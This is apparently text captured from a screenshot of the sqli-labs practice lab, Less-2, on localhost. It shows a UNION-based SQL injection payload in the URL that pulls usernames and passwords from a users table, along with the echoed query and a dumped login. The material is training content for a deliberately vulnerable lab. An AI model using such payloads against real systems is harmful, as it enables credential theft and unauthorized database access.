 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,username,password from users%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入： -1 union select 1,username,password from users#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,username,password from users# LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
黄鑫
786561
右键弹出窗口
SQLI DUMB SERIES-2